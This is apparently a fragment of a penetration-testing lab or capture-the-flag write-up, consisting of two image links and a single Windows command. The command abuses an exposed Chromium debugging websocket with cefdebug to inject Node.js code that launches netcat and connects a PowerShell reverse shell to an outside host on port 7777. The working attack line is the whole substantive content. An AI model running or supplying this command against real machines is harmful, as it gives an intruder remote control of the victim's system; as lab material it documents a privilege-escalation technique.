 .\cefdebug.exe --url ws://127.0.0.1:39205/736a1a5e-07c0-40ea-9034-d429746deed2 --code "process.mainModule.require('child_process').exec('cmd.exe /c C:\Users\alcibiades\Documents\nc.exe 10.10.14.143 7777 -e powershell.exe')"